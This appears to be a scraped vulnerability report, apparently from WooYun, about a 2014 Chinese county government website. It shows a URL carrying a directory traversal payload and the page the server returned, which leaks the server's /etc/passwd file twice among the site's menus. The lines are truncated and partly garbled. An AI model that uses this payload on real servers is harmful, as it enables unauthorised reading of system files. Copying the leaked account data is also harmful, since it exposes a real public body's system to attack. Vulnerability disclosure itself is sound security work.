 http://www.feixian.gov.cn/index.php?c=MTA3==&op=../../../../../../../.
费县人民政府公众信息网--...
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/va
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68
Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper R
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnob
User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus
htt:x:100:103:IIIMF Htt:/usr/lib/im:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
费县县委 费县人大 费县政府 费县政协
中国·费县
www.feixian.gov.cn
中国板栗之
首 页 | 走进费县 | 政务公开 | 政务公告 | 政策法规 | 费县经济 | 费县旅游 | 专题专栏 | 便民
2014年3月13日 星期四 今日天气：风3～4级，气温6～11℃。【费县气象台】
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spoo
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/va
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68
Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper R
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnob
User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus
htt:x:100:103:IIIMF Htt:/usr/lib/im:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
网站地图 | 设为首页 | 加入收藏 | IE隐私设置 | 隐私保护条款 | 网站声明 | 联系我们
www.wooyun.org